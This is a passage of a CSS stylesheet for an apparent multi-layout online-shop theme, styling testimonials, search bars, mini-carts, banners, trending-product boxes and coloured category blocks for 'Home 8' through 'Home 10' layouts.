    display:block;
    top:0;
    left:0;
    -webkit-transition:all 0.5s ease-out 0s;
    transition:all 0.5s ease-out 0s;
    opacity:0;
    border-radius: 50%;
    z-index:9;
}
.testimo-avatar:hover::before{
    opacity:1;
}
.testimo-avatar  img {
    border-radius: 50%;
    width:100%;
    -webkit-transition:all 0.5s ease-out 0s;
    transition:all 0.5s ease-out 0s;
}
.testimo-avatar:hover img{
    transform:rotate(30deg);
    -moz-transform:rotate(30deg);
    -webkit-transform:rotate(30deg);
}
.testimo-name {
    font-size: 16px;
    font-weight: bold;
}
.testimo-name > a {
    color: #fff;
}
.testimo-name > a:hover {
    color: #999;
}
.testimo-desc {
    font-size: 16px;
}
.testimo-content-right {
    padding-left: 55px;
    padding-right: 70px;
    padding-top: 95px;
    position: relative;
}
.testimo-content-right .testimo-desc::before {
    content: "";
    font-family: linearicons;
    font-size: 30px;
    left: 0;
    position: absolute;
    top: 0;
}
.testimo-desc {
    padding-top: 60px;
    position: relative;
}
.testimo-date {
    color: #ccc;
    display: block;
    margin-top: 24px;
    padding-top: 15px;
    position: relative;
}
.testimo-date::before {
    background: #fff none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 0;
    width: 24px;
}

.item-customer-saying {
    display: table;
    width: 100%;
}
.thumb-customer-saying {
    display: table-cell;
    width: 70px;
}
.thumb-customer-saying > a {
    border-radius: 50%;
    display: block;
    overflow: hidden;
}
.thumb-customer-saying img {
    border-radius: 50%;
    -webkit-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s;
    width: 100%;
}
.info-customer-saying {
    display: table-cell;
    padding-left: 40px;
    padding-right: 20px;
    position: relative;
    vertical-align: top;
}
.info-customer-saying h3 a {
    color: #1997d4;
    font-size: 16px;
}
.info-customer-saying h3 a:hover,.item-post-slider h3 a:hover {
    color: #fdd932;
}
.info-customer-saying .desc {
    position: relative;
}
.info-customer-saying::before {
    color: #ccc;
    content: "";
    font-family: fontawesome;
    left: 20px;
    position: absolute;
    top: 5px;
}
.info-customer-saying > h3 {
    margin: 20px 0 5px;
}
.info-customer-saying > span {
    color: #999;
}
.customer-saying > h2 {
    margin: 0 0 45px;
}
.customer-saying {
    margin-top: 45px;
}
.thumb-customer-saying a:hover img {
    transform: rotate(30deg);
    -moz-transform: rotate(30deg);
    -webkit-transform: rotate(30deg);
}
.paginav-slider .owl-theme .owl-controls .owl-page span {
    background: #ccc none repeat scroll 0 0;
    border-radius: 50%;
    display: block;
    height: 7px;
    margin: 4px;
    opacity: 1;
    width: 7px;
}
.paginav-slider .owl-theme .owl-controls .owl-page span:hover,.paginav-slider .owl-theme .owl-controls .owl-page.active span{
    background:#1b1d1f;
}
.paginav-slider  .owl-pagination {
    left: 0;
    position: absolute;
    top: -40px;
    width: 100%;
}
.paginav-slider .wrap-item {
    margin-top: 60px;
}
.box-intro  h2 {
    margin: 0;
    position: relative;
}
.box-intro {
    margin-bottom: 30px;
    text-align: center;
}
.box-intro  h2::before {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    top: 17px;
    width: 100%;
}
.box-intro .title {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    margin-bottom: 10px;
    padding: 0 40px;
    position: relative;
}
/********************************************************************************************************
                                                Home 8
********************************************************************************************************/
.smart-search.search-form8 {
    margin: 0 -20px 0 -30px;
    padding: 0;
}
.header-main9 {
    padding: 25px 0;
}
.smart-search.search-form8 .smart-search-form {
    border: 2px solid #ff9933;
    padding: 0 100px 0 0;
}
.smart-search.search-form8 .smart-search-form input[type="text"] {
    border: medium none;
    height: 40px;
    padding: 0 15px;
}
.smart-search.search-form8 .select-category {
    border: medium none;
    height: 40px;
    left: auto;
    right: 50px;
    width: 50px;
}
.smart-search.search-form8 .select-category .category-toggle-link {
    border-left: 1px solid #e5e5e5;
    height: 40px;
    width: 50px;
}
.smart-search.search-form8 .select-category .category-toggle-link::after {
    right: 19px;
}
.smart-search.search-form8 .smart-search-form input[type="submit"] {
    background-color: #ff9900;
    background-position: 20px 14px;
    height: 40px;
}
.smart-search.search-form8 .list-category-toggle.sub-menu-top {
    left: auto;
    margin-top: 4px;
    right: 0;
    width: 200px;
}
.register-box8 > ul {
    margin: 13px 0 0;
    text-align: center;
}
.register-box8 li {
    display: inline-block;
    margin-right: 25px;
}
.register-box8 a {
    text-transform: uppercase;
}
.register-box8 a i {
    color: #e62e04;
    margin-right: 5px;
}
.mini-cart.mini-cart8 .header-mini-cart {
    border: 2px solid #e62e04;
    height: 44px;
    line-height: 44px;
    padding: 0 65px 0 20px;
}
.mini-cart.mini-cart8 .header-mini-cart::before {
    background: #e62e04 url("../images/home1/icon-cart.png") no-repeat scroll center center;
    content: "";
    height: 44px;
    left: auto;
    top: -2px;
    right:-2px;
    width: 50px;
}
.mini-cart.mini-cart8 {
    margin-left: 0px;
}
.register-box8 {
    margin-right: -20px;
}
.category-dropdown.category-dropdown8 {
    margin-top: -40px;
}
.content-top8 {
    background: #f5f5f5 none repeat scroll 0 0;
}
.banner-slider8.simple-owl-slider {
    margin: 0 -30px;
    padding: 0;
}
.item-banner8 .banner-info {
    left: 0;
    padding-left: 120px;
    position: absolute;
    top: 70px;
    width: 100%;
}
.item-banner8 .banner-info.center-text {
    top: 50%;
    margin-top: -75px;
    padding-left:110px;
}
.category-dropdown9 .title-cat-mega-menu{
    border-left: 3px solid #3EBB51;
}
.item-banner8 .banner-info h3 {
    font-size: 30px;
    text-transform: uppercase;
}
.item-banner8 .banner-info h2 {
    color: #e62e04;
    font-size: 40px;
    margin: 0 0 -5px;
    text-transform: uppercase;
}
.banner-info > p {
    font-size: 14px;
    font-weight: 700;
}
.item-banner8 .banner-info .shopnow {
    border: 1px solid #000;
    color: #000;
    display: inline-block;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
    margin: 12px 0 0;
    text-align: center;
    text-transform: uppercase;
    width: 120px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.item-banner8 .banner-info .shopnow:hover{
    background:#000;
    color:#fff;
}
.banner-slider8 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover {
    background:#FF9900;
}
.banner-slider8 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    background: rgba(0,0,0,0.5);
    height: 60px;
    line-height: 60px;
    margin: -30px 0 0;
    width: 30px;
}
.category-dropdown8 .title-category-dropdown{
    background:#ff9900;
}
.main-nav.main-nav8 {
    background: #f5f5f5 none repeat scroll 0 0;
    margin: 0 -30px;
}
.main-nav.main-nav8 > ul > li > a {
    color: #333;
}
.box-trending8 {
    background: #fff none repeat scroll 0 0;
    position: relative;
}
.content-top8 .box-trending8 {
    margin-top: -40px;
}
.box-trending8 > h2 {
    background: #e62e04 none repeat scroll 0 0;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin: 0;
    padding: 0 20px;
    text-transform: uppercase;
}
.list-trending8 .item-trending3::after{
    display:none;
}
.list-trending8 .item-trending3 a::before{
    display:none;
}
.trending-thumb3 a.addcart-link {
    background: #1bb2b0 none repeat scroll 0 0;
    border-radius: 50%;
    bottom: auto;
    color: #fff;
    content: "";
    display: block;
    font-family: "FontAwesome";
    height: 40px;
    left: 30px;
    line-height: 40px;
    margin: auto;
    position: absolute;
    right: auto;
    text-align: center;
    top: 40px;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 40px;
}
.trending-thumb3 .addcart-link i{
    margin:0;
}
.item-trending3:hover .trending-thumb3 a.addcart-link{
    -webkit-transform: scale(1);
    transform: scale(1);
}
.list-trending8 .product-info3 .title-product a:hover,.list-trending8 .product-info3 .info-price span {
    color:#E62E04 ;
}
.list-trending8 .trending-thumb3 a.addcart-link {
    background: #E62E04 none repeat scroll 0 0;
}
.list-trending8 .product-info3 .desc {
    color: #999;
}
.list-trending8 {
    margin: 0;
    padding: 6px 0;
}
.box-trending8 .list-trending8 {
    padding: 1px 0;
}
.box-trending8.box-border .list-trending8 {
    padding: 5px 0;
}
.adv-sidebar9 .sidebar-cat-childrent {
    min-height: 160px;
}
.supper-deal-box8 {
    margin-top: 30px;
}
.header-supper-deal8 {
    background: #f5f5f5 none repeat scroll 0 0;
    margin-bottom: 30px;
}
.deal-title8 > h2 {
    color: #e62e04;
    font-weight: 700;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.deal-title8 {
    padding-left: 30px;
    padding-top: 23px;
    padding-bottom: 10px;
}
.deal-countdown8 {
    width: 280px;
    float: right;
    margin-top: 20px;
    margin-right: 20px;
    position: relative;
}
.deal-countdown8 canvas {
    position: relative;
    z-index: 99;
    left: -2px;
    top: -2px;
}
.deal-countdown8 .time_circles > div {
    background: #e62e04 none repeat scroll 0 0;
    border: 10px solid #fafafa;
    border-radius: 50%;
    color: #fff;
    font-weight: 700;
    height: 66px;
    margin-top: -25px;
    position: absolute;
    text-align: center;
    width: 66px !important;
}
.deal-countdown8 .time_circles .number {
    border-bottom: 1px none saddlebrown;
    display: block;
    margin: 7px 0 -3px;
}
.deal-countdown8 .time_circles .text {
    border-top: 1px solid #fff;
    font-size: 10px;
    width: 24px;
    display: inline-block;
}
.box-border .list-trending8 {
    border-width: 0 1px 1px 1px;
    border-color: #e5e5e5;
    border-style: solid;
}
.box-border.box-trending8 > h2{
    background:#FF9900;
}

.deal-cat-title > ul {
    margin: 0;
}
.deal-cat-title li {
    display: inline-block;
}
.deal-cat-title li a {
    border: 1px solid #e5e5e5;
    display: block;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    text-transform: uppercase;
    position:relative;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.deal-cat-title {
    margin-bottom: 25px;
}
.deal-cat-title li.active a,.deal-cat-title li:hover a{
    border: 1px solid #ff9933;
    color:#ff9933;
}
.deal-cat-title li.active a::before {
    color: #ff9933;
    content: "";
    font-family: "FontAwesome";
    left: 50%;
    position: absolute;
    top: -25px;
}
.deal-cat-title li.active a::after {
    color: #ff9933;
    content: "";
    font-family: "FontAwesome";
    left: 50%;
    position: absolute;
    bottom: -25px;
}
.item-deal-product8     .product-thumb{
    padding:20px;
}
.product-advert {
    border: 1px solid #e5e5e5;
    margin-bottom: 30px;
    position: relative;
}
.adv-product-thumb {
    float: left;
    width: 50%;
}
.adv-product-info {
    float: left;
    padding-top: 40px;
    text-align: center;
    width: 50%;
}
.item-product-adv {
    padding: 40px 30px;
    margin: 0 -15px;
}
.product-advert::after {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 50%;
    position: absolute;
    top: 0;
    width: 1px;
}
.adv-product-info > h3 {
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 4px;
    text-transform: uppercase;
}
.adv-product-info .info-price span {
    font-size: 30px;
    font-weight: 700;
    margin-right: 0;
}
.adv-product-info .shopnow {
    background: #ff9933 none repeat scroll 0 0;
    border-radius: 4px;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    height: 36px;
    line-height: 36px;
    margin-top: 10px;
    text-transform: uppercase;
    width: 120px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.adv-product-info .shopnow:hover{
    background:#ED321E;
}

.parent-category {
    border: 1px solid #e5e5e5;
    margin-bottom: 30px;
}
.parent-category .tags-featured-product {
    float: none;
}
.header-cat-parent label {
    background: #ff9933 none repeat scroll 0 0;
    color: #fff;
    height: 50px;
    line-height: 50px;
    margin: -1px 0 0;
    padding: 0 20px;
    text-transform: uppercase;
    font-size: 18px;
}
.header-cat-parent a {
    margin-left: 20px;
}
.newsletter-footer.newsletter-footer8 {
    border: 1px solid #e5e5e5;
    padding: 40px 50px 40px 200px;
    position: relative;
    z-index: 99;
    background: #fff;
}
.newsletter-footer.newsletter-footer8 label {
    left: 50px;
    margin: 0;
    position: absolute;
    top: 50px;
    font-size: 18px;
}
.newsletter-footer.newsletter-footer8 > form {
    border: 1px solid #e5e5e5;
    max-width: none;
}
.newsletter-footer.newsletter-footer8 input[type="text"] {
    border: medium none;
    height: 40px;
    line-height: 40px;
}
.newsletter-footer.newsletter-footer8 input[type="submit"] {
    height: 40px;
    background: transparent url("../images/home8/bg-mail.png") no-repeat scroll center center;
}

.wrap-newsletter-footer8 {
    margin-bottom: 10px;
    margin-top: -40px;
    padding: 10px;
    position: relative;
}
.wrap-newsletter-footer8::before {
    background: #ff9933 none repeat scroll 0 0;
    content: "";
    height: 40px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.footer8 {
    background: #f5f5f5 none repeat scroll 0 0;
    margin-top: 60px;
}
.footer8 .footer-bottom {
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    margin: 40px 0;
    padding: 10px 0;
}
.list-tags-category8 li {
    display: inline-block;
    margin-bottom: 15px;
}
.list-tags-category8 a {
    border-right: 1px solid #999;
    color: #999;
    display: block;
    height: 14px;
    line-height: 14px;
    margin-right: 5px;
    padding-right: 5px;
}
.list-tags-category8 {
    padding-bottom: 10px;
}
.list-tags-category8 li:last-child a {
    border: medium none;
    margin: 0;
    padding: 0;
}
.list-tags-category8 a.active{
    text-transform:uppercase;
    font-weight:700;
}
.list-tags-category8 a:hover{
    color:#ff9933;
}
.slider-cat-parent .wrap-item.owl-theme .owl-controls .owl-buttons div {
    margin: -60px 0 0;
}
.slider-cat-parent {
    overflow: hidden;
}

.item-cat-parent {
    padding: 0 10px;
}
.item-cat-parent .product-info {
    padding: 20px 0;
}
.slider-cat-parent .wrap-item{
    padding:0 10px;
}
.item-cat-parent .info-price span{
    font-size:18px;
    font-weight:700;
}
.item-cat-parent .title-product {
    font-weight: 400;
    margin: 0 0 3px;
}
.content-cat-parent .item-adv-simple {
    margin: 20px;
}
.header-cat-parent {
    border-bottom: 1px solid #e5e5e5;
}
.list-category-dropdown8{
    position: relative;
}
.list-category-dropdown8 > li {
    padding: 0 20px;
}
.list-category-dropdown8 > li > a {
    border-top: 1px solid #e8e8e8;
    display: block;
    line-height: 20px;
    padding: 9px 20px 10px 0;
}
.list-category-dropdown8 > li:first-child > a {
    border-top: 1px solid #fff;
}
.list-category-dropdown8 > li > img {
    bottom: 0;
    margin: auto;
    position: absolute;
    right: 20px;
    top: 0;
}
.category-dropdown9 .list-category-dropdown8 > li:hover>a::before {
    background: #3EBB51 none repeat scroll 0 0;
}
.list-category-dropdown8 > li:hover>a::before {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 4px;
    z-index: 10;
}
.list-category-dropdown8 > li.has-cat-mega:hover > .cat-mega-menu {
    margin-left: 0;
    opacity: 1;
    visibility: visible;
}
.list-category-dropdown8 {
    margin: 0;
}
.category-dropdown8  .expand-category-link8 {
    background: #ff9933 none repeat scroll 0 0;
    display: block;
    height: 40px;
    line-height: 40px;
    padding-left: 55px;
    color: #fff;
    margin-top: 5px;
    position: relative;
}
 .category-dropdown8 .expand-category-link8::before{
    content:"\f0d7";
    font-family:"FontAwesome";
    position:absolute;
    top:0px;
    left:25px;
}
.category-dropdown8 .expand-category-link8.expanding::before{
    content:"\f0d8";
}
/********************************************************************************************
                                        Home 9
*********************************************************************************************/
.list-product-cat .item-product9 {
    float: left;
    padding: 0 10px;
    width: 50%;
}
.list-product-cat {
    border-left: 1px solid #e5e5e5;
    padding: 10px;
}
.item-product9 .product-info {
    padding: 6px 0 10px;
}
.item-product9 .product-info .title-product {
    font-weight: 400;
    margin: 0;
}
.item-product9 .product-info .info-price span {
    font-size: 18px;
    font-weight: 700;
}
.sidebar-cat-childrent {
    min-height: 165px;
}
.list-brand-zoom .zoom-image-thumb {
    margin: auto;
    max-width: 152px;
}
.box-trending9 .hot-deal-tab-countdown {
    position: absolute;
    left: 100%;
    margin-left: 36px;
    top: -9px;
}
.top-menu.top-menu9 a:hover {
    color: #009000;
}
.top-info9 .sub-menu-top li:hover {
    background: #3ebb51 none repeat scroll 0 0;
}
.smart-search.search-form8.search-form9 .smart-search-form input[type="submit"] {
    background-color: #3ebb51;
}
.smart-search.search-form8.search-form9 .smart-search-form {
    border: 2px solid #3ebb51;
}
.register-box8.register-box9 a i {
    color: #009000;
}
.register-box9 a:hover{
    color:#3ebb51;
}
.mini-cart.mini-cart8.mini-cart9 .header-mini-cart {
    border: 2px solid #009000;
}
.mini-cart9 .total-mini-cart-price {
    color: #3ebb51;
}
.mini-cart.mini-cart8.mini-cart9 .header-mini-cart::before {
    background: #009000 url("../images/home1/icon-cart.png") no-repeat scroll center center;
}
.category-dropdown9 .title-category-dropdown {
    background: #3ebb51 none repeat scroll 0 0;
}
.category-dropdown9 .list-category-dropdown8 > li:hover::before {
    background: #3ebb51 none repeat scroll 0 0;
}
.category-dropdown9 .list-category-dropdown8 > li:hover> a{
    color:#3ebb51;
}
.category-dropdown9 .expand-category-link8{
    background: #3ebb51 none repeat scroll 0 0;
}
.box-trending9 > h2{
    background: #009000;
}
.list-trending9 .info-price {
    margin-top: 10px;
}
.list-trending9 .product-info3 .title-product a:hover, 
.list-trending9 .product-info3 .info-price span {
    color: #3ebb51;
}
.list-trending9 .trending-thumb3 a.addcart-link {
    background: #009000 none repeat scroll 0 0;
}
.box-trending9  .hot-deal-tab-countdown .time_circles{
    background: #3ebb51;
}
.item-banner9 .banner-info {
    bottom: 0;
    height: 245px;
    left: 0;
    margin: auto;
    padding-top: 45px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 430px;
}
.item-banner9 .banner-info h2 {
    color: #fff;
    font-size: 40px;
    text-transform: uppercase;
}
.item-banner9 .banner-info h3 {
    color: #fff;
    font-size: 30px;
    text-transform: uppercase;
}
.item-banner9 .shopnow {
    border: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    height: 40px;
    line-height: 40px;
    margin-top: 30px;
    text-transform: uppercase;
    width: 155px;
}
.item-banner9 .banner-info.bg-blue{
    background:rgba(10,167,174,0.7);
}
.item-banner9 .banner-info.bg-brown{
    background:rgba(187,106,62,0.7);
}
.item-banner9 .banner-info.bg-violet{
    background:rgba(86,78,158,0.7);
}
.banner-slider9 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover {
    background: #3ebb51 none repeat scroll 0 0;
}
.adv-home9 {
    margin: 30px 0;
}
.item-adv9.box-right {
    margin-left: -30px;
}
.list-categorybox .category-adv {
    margin-bottom: 30px;
}
/*Color*/
/*Red*/
.category-adv.red-box .title-cat-parent {
    background: #f87062 none repeat scroll 0 0;
}
.category-adv.red-box .sidebar-cat-childrent a:hover::before {
    background: #f87062 none repeat scroll 0 0;
}
.category-adv.red-box .sidebar-cat-childrent a:hover {
    color: #f87062;
}
.category-adv.red-box .tags-featured-product a:hover {
    color: #f87062;
}
.category-adv.red-box .title-product a:hover {
    color: #f87062;
}
.category-adv.red-box .info-price span {
    color: #f87062;
}
.category-adv.red-box .product-info-cart .addcart-link {
    background: #f87062 none repeat scroll 0 0;
}
.category-adv.red-box .product-extra-link a:hover {
    color: #f87062;
}
/*Blue*/
.category-adv.blue-box .title-cat-parent {
    background: #6170BC none repeat scroll 0 0;
}
.category-adv.blue-box .sidebar-cat-childrent a:hover::before {
    background: #6170BC none repeat scroll 0 0;
}
.category-adv.blue-box .sidebar-cat-childrent a:hover {
    color: #6170BC;
}
.category-adv.blue-box .tags-featured-product a:hover {
    color: #6170BC;
}
.category-adv.blue-box .title-product a:hover {
    color: #6170BC;
}
.category-adv.blue-box .info-price span {
    color: #6170BC;
}
.category-adv.blue-box .product-info-cart .addcart-link {
    background: #6170BC none repeat scroll 0 0;
}
.category-adv.blue-box .product-extra-link a:hover {
    color: #6170BC;
}
/*Green*/
.category-adv.green-box .title-cat-parent {
    background: #55C932 none repeat scroll 0 0;
}
.category-adv.green-box .sidebar-cat-childrent a:hover::before {
    background: #55C932 none repeat scroll 0 0;
}
.category-adv.green-box .sidebar-cat-childrent a:hover {
    color: #55C932;
}
.category-adv.green-box .tags-featured-product a:hover {
    color: #55C932;
}
.category-adv.green-box .title-product a:hover {
    color: #55C932;
}
.category-adv.green-box .info-price span {
    color: #55C932;
}
.category-adv.green-box .product-info-cart .addcart-link {
    background: #55C932 none repeat scroll 0 0;
}
.category-adv.green-box .product-extra-link a:hover {
    color: #55C932;
}
/*Yellow*/
.category-adv.yellow-box .title-cat-parent {
    background: #FE9C00 none repeat scroll 0 0;
}
.category-adv.yellow-box .sidebar-cat-childrent a:hover::before {
    background: #FE9C00 none repeat scroll 0 0;
}
.category-adv.yellow-box .sidebar-cat-childrent a:hover {
    color: #FE9C00;
}
.category-adv.yellow-box .tags-featured-product a:hover {
    color: #FE9C00;
}
.category-adv.yellow-box .title-product a:hover {
    color: #FE9C00;
}
.category-adv.yellow-box .info-price span {
    color: #FE9C00;
}
.category-adv.yellow-box .product-info-cart .addcart-link {
    background: #FE9C00 none repeat scroll 0 0;
}
.category-adv.yellow-box .product-extra-link a:hover {
    color: #FE9C00;
}
/*Pink*/
.category-adv.pink-box .title-cat-parent {
    background: #ff74be none repeat scroll 0 0;
    line-height: 20px;
    padding-top: 17px;
}
.category-adv.pink-box .sidebar-cat-childrent a:hover::before {
    background: #ff74be none repeat scroll 0 0;
}
.category-adv.pink-box .sidebar-cat-childrent a:hover {
    color: #ff74be;
}
.category-adv.pink-box .tags-featured-product a:hover {
    color: #ff74be;
}
.category-adv.pink-box .title-product a:hover {
    color: #ff74be;
}
.category-adv.pink-box .info-price span {
    color: #ff74be;
}
.category-adv.pink-box .product-info-cart .addcart-link {
    background: #ff74be none repeat scroll 0 0;
}
.category-adv.pink-box .product-extra-link a:hover {
    color: #ff74be;
}
/*Blood*/
.category-adv.blood-box .title-cat-parent {
    background: #fe4242 none repeat scroll 0 0;
}
.category-adv.blood-box .sidebar-cat-childrent a:hover::before {
    background: #fe4242 none repeat scroll 0 0;
}
.category-adv.blood-box .sidebar-cat-childrent a:hover {
    color: #fe4242;
}
.category-adv.blood-box .tags-featured-product a:hover {
    color: #fe4242;
}
.category-adv.blood-box .title-product a:hover {
    color: #fe4242;
}
.category-adv.blood-box .info-price span {
    color: #fe4242;
}
.category-adv.blood-box .product-info-cart .addcart-link {
    background: #fe4242 none repeat scroll 0 0;
}
.category-adv.blood-box .product-extra-link a:hover {
    color: #fe4242;
}
/*DarkRed*/
.category-adv.darkred-box .title-cat-parent {
    background: #c75347 none repeat scroll 0 0;
}
.category-adv.darkred-box .sidebar-cat-childrent a:hover::before {
    background: #c75347 none repeat scroll 0 0;
}
.category-adv.darkred-box .sidebar-cat-childrent a:hover {
    color: #c75347;
}
.category-adv.darkred-box .tags-featured-product a:hover {
    color: #c75347;
}
.category-adv.darkred-box .title-product a:hover {
    color: #c75347;
}
.category-adv.darkred-box .info-price span {
    color: #c75347;
}
.category-adv.darkred-box .product-info-cart .addcart-link {
    background: #c75347 none repeat scroll 0 0;
}
.category-adv.darkred-box .product-extra-link a:hover {
    color: #c75347;
}
/*Cyan*/
.category-adv.cyan-box .title-cat-parent {
    background: #15c1d7 none repeat scroll 0 0;
}
.category-adv.cyan-box .sidebar-cat-childrent a:hover::before {
    background: #15c1d7 none repeat scroll 0 0;
}
.category-adv.cyan-box .sidebar-cat-childrent a:hover {
    color: #15c1d7;
}
.category-adv.cyan-box .tags-featured-product a:hover {
    color: #15c1d7;
}
.category-adv.cyan-box .title-product a:hover {
    color: #15c1d7;
}
.category-adv.cyan-box .info-price span {
    color: #15c1d7;
}
.category-adv.cyan-box .product-info-cart .addcart-link {
    background: #15c1d7 none repeat scroll 0 0;
}
.category-adv.cyan-box .product-extra-link a:hover {
    color: #15c1d7;
}
/*End Color*/
.mobile-access-box.mobile-access-box9{
    box-shadow:none;
    border:1px solid #e5e5e5;
}
.mobile-access.mobile-access9 {
    margin-bottom: 20px;
    margin-top: 20px;
}
.mobile-access9 .access-list-link li a:hover {
    color: #009000;
}
.mobile-access9 .access-more {
    color: #009000;
}
.mobile-access9 .product-info3 .title-product a:hover {
    color: #009000;
}
.mobile-access9 .product-info3 .info-price span {
    color: #009000;
}
.mobile-access9 .shopnow-access:hover{
    background:#009000;
    border-color:#009000;
}
.newsletter6.newsletter9 {
    background: #2e2e2e none repeat scroll 0 0;
    margin-bottom: 30px;
}
.newsletter6.newsletter9 .newsletter-form input[type="submit"] {
    background: #38b04a none repeat scroll 0 0;
}
.newsletter6.newsletter9 .newsletter-form input[type="submit"]:hover {
    background: #009000 none repeat scroll 0 0;
}
.main-nav.main-nav9 > ul > li .sub-menu > li:hover > a {
    color: #009000;
}
.search-form9 .sub-menu-top li:hover {
    background: #009000 none repeat scroll 0 0;
}
.mini-cart9 .mini-cart-view {
    background: #3ebb51 none repeat scroll 0 0;
}
.mini-cart9 .mini-cart-checkout {
    background: #009000 none repeat scroll 0 0;
}
.main-nav.main-nav8 .toggle-mobile-menu > span {
    display: none;
}
/*****************************************************************************************
                                        Home 10,11,12...
******************************************************************************************/
.header-nav.header-nav10 {
    background: #fe9c00 none repeat scroll 0 0;
}
.main-nav.main-nav10 {
    margin-left: -10px;
}
.main-nav.main-nav10 > ul > li > a{
    height:50px;
    line-height:50px;
}
.banner-slider10.simple-owl-slider {
    margin: 0 0 30px;
}

.item-banner10 .banner-info {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.banner-content-text {
    border: 3px solid #fff;
    display: inline-block;
    float: right;
    margin-top: 6%;
    padding: 7px;
}

.inner-content-text {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
    padding: 50px 70px;
}
.inner-content-text h4 {
    color: #333;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.inner-content-text > h2 {
    color: #fe9c00;
    font-size: 60px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.inner-content-text .shopnow {
    background: #f9bc02 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    margin-top: 20px;
    padding: 0 20px;
    text-transform: uppercase;
}
.banner-slider10 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    background: rgba(0,0,0,0.4) none repeat scroll 0 0;
    height: 50px;
    line-height: 50px;
    margin: -25px 0 0;
    width: 50px;
    font-size:30px;
    font-weight:700;
    color:#fff;
}
.banner-slider10 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover {
    background: #fe9c00 none repeat scroll 0 0;
}
.title-box10 {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    height: 50px;
    line-height: 50px;
    margin: -1px 0 0 -1px;
    padding: 0 20px;
    text-transform: uppercase;
}
.list-partner10{
    margin-bottom:50px;
}
.box-category10 {
    padding-left: 220px;
    position: relative;
}
.box-category10 .content-left-category-hover {
    border: 1px solid #e5e5e5;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 220px;
}
.box-category10 .list-category-hover{
    border:none;
}
.box-category10 .category-brand-slider {
    border: medium none;
    bottom: 15px;
    left: 0;
    position: absolute;
    width: 100%;
}
.box-category10{
    margin-bottom:50px;
}
.box-category10 .info-price span {
    font-size: 18px;
    font-weight: 700;
}
.box-category10 .title-product {
    font-weight: 400;
    margin: 0 0 3px;
}
.box-adv10.box-adv-col2 {
    padding: 0 10px;
}
.box-category10  .list-category-hover > li {
    display:block!important;
}
/*Color*/
/*Red*/
.box-category10.red-box .title-box10{
    background:#fa6165;
}
.box-category10.red-box  .banner-cat-hover-info .shopnow:hover {
    border-color: #fa6165;
    color: #fa6165;
}
.box-category10.red-box .list-category-hover > li:hover > a > img {
    filter: drop-shadow(1px 1px 1px #fa6165);
    -webkit-filter: drop-shadow(1px 1px 1px #fa6165);
}
.box-category10.red-box .list-category-hover > li > a:hover::before {
    background: #fa6165 none repeat scroll 0 0;
}
.box-category10.red-box .list-category-hover > li > a:hover {
    color: #fa6165;
}
.box-category10.red-box .banner-cat-hover-info > h2 {
    color: #fa6165;
}
.box-category10.red-box .info-price span{
    color: #fa6165;
}
.box-category10.red-box .title-product a:hover{
    color: #fa6165;
}
.box-category10.red-box .product-info-cart .addcart-link{
    background:#fa6165;
}
.box-category10.red-box .product-extra-link a:hover{
    color: #fa6165;
}
/*Gold*/
.box-category10.gold-box .title-box10{
    background:#fabb29;
}
.box-category10.gold-box  .banner-cat-hover-info .shopnow:hover {
    border-color: #fabb29;
    color: #fabb29;
}
.box-category10.gold-box  .list-category-hover > li:hover > a > img {
    filter: drop-shadow(1px 1px 1px #fabb29);
    -webkit-filter: drop-shadow(1px 1px 1px #fabb29);
}
.box-category10.gold-box .list-category-hover > li > a:hover::before {
    background: #fabb29 none repeat scroll 0 0;
}
.box-category10.gold-box .list-category-hover > li > a:hover {
    color: #fabb29;
}
.box-category10.gold-box .banner-cat-hover-info > h2 {
    color: #fabb29;
}
.box-category10.gold-box .info-price span{
    color: #fabb29;
}
.box-category10.gold-box .title-product a:hover{
    color: #fabb29;
}
.box-category10.gold-box .product-info-cart .addcart-link{
    background:#fabb29;
}
.box-category10.gold-box .product-extra-link a:hover{
    color: #fabb29;
}
/*Red Dark*/
.box-category10.darkred-box .title-box10{
    background:#C75347;
}
.box-category10.darkred-box  .banner-cat-hover-info .shopnow:hover {
    border-color: #C75347;
    color: #C75347;
}
.box-category10.darkred-box .list-category-hover > li:hover > a > img {
    filter: drop-shadow(1px 1px 1px #c75347);
    -webkit-filter: drop-shadow(1px 1px 1px #c75347);
}
.box-category10.darkred-box .list-category-hover > li > a:hover::before {
    background: #C75347 none repeat scroll 0 0;
